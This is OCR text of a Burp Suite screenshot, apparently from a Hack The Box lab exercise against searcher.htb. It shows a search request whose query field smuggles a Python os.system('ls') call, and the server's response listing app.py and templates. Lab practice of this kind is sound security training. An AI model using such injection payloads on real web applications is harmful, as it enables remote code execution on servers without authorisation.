 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://searcher.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 95
9 Origin: http://searcher.htb
10 Connection: close
11 Referer: http://searcher.htb/
12 Upgrade-Insecure-Requests: 1
13
14 engine=DuckDuckGo&query=
test%27%2B%5F%5Fimport%5F%5F%28%22os%22%29%2Esystem%28%22ls%22%29%2B%27
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 12 Apr 2023 20:50:34 GMT
3 Server: Werkzeug/2.1.2 Python/3.10.6
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 16
6 Connection: close
7
8 app.py
9 templates
invalid 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Response headers 5
Done 189 bytes | 1,051 millis